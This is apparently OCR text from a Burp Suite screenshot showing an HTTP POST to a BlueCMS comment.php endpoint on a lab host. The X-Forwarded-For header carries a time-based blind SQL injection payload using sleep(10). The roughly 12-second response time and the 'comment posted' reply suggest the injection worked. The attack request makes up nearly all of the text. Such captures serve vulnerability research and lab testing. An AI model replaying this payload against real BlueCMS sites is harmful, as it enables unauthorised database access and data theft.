 Send
Cancel
Target: http://blue
HTTP/1
Request
Pretty Raw Hex \n
1 POST /comment.php?act=send HTTP/1.1
2 Host: blue
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://blue
10 X-Forwarded-For:1'and(sleep(10)),'1')#
11 Connection: close
12 Referer: http://blue/news.php?id=1
13 Cookie: PHPSESSID=g0mv9kf39gttsq34iqeovse0t1;
detail=1
14 Upgrade-Insecure-Requests: 1
15
16 mood=6&comment=311131&id=1&type=1&submit=
%CC%E1%BD%BB%C6%C0%C2%DB
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
BlueCMS提示信息
发布评论成功
如果您的浏览器没有反应，请点击这里
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 5
Request Cookies 2
Request Headers 13
1,660 bytes | 12,080 millis